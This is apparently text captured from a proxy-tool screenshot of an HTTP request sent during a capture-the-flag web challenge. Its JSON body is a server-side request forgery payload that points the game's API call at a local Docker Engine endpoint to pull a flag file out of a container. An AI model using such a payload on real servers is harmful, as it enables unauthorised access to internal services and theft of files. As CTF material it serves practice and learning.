 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: tic-tac-toe-f745b8b964478e39.ctf.pearlctf.in
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: pl,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://tic-tac-toe-f745b8b964478e39.ctf.pearlctf.in/
8 Content-Type: application/json
9 Content-Length: 169
10 Origin: https://tic-tac-toe-f745b8b964478e39.ctf.pearlctf.in
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16
17 {
18 "state":"_________",
19 "api":{
20 "localhost:8000/<game_action>":
"127.0.0.1:2375/containers/finalflag/archive?path=/flag/flag.txt"
21 },
22 "action":"get"
23 }